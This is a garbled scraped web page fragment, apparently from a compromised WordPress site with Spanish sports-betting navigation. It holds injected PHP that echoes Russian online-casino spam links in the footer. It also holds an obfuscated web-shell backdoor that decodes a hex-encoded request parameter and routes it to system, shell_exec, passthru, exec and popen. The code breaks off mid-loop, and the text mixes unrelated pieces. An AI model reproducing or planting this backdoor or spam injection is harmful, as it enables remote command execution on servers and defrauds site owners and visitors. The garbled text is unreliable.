
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
COMPARADOR
APUESTAS
DEPORTIVAS NHL